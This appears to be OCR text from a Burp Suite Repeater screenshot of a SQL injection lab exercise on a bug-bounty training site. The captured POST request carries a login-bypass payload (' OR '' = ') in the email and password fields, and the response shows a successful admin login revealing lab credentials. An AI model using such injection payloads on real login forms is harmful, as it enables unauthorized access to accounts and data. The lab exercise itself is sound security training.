 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2021.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CSRF PoC
1 × 2 × 3 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Send Cancel < > Follow redirection
Target: https://www.bugbountyhunter.org HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /internship_labs/HTML/sqli_lab/lab_4/lab_4.php HTTP/2
2 Host: www.bugbountyhunter.org
3 Cookie: PHPSESSID=knd75hn3f62ipsm7f6r20g7um0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 41
10 Origin: https://www.bugbountyhunter.org
11 Referer: https://www.bugbountyhunter.org/internship_labs/HTML/sqli_lab/lab_4/lab_4.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 email=' OR '' = '&pwd=' OR '' = '&submit=
? Search... 0 matches
Response
Pretty Raw Hex Render \n
HACKTIFY
cybersecurity
VIRTUALLY TESTING
FOUNDATION
Admin Login
Email: Enter Email
Password: Enter Password
Login
Email: admin@gmail.com
Password: admin123
Successful Login
INSPECTOR
Done
4,886 bytes | 947 millis
ENG
IN
9:48 AM
12/6/2021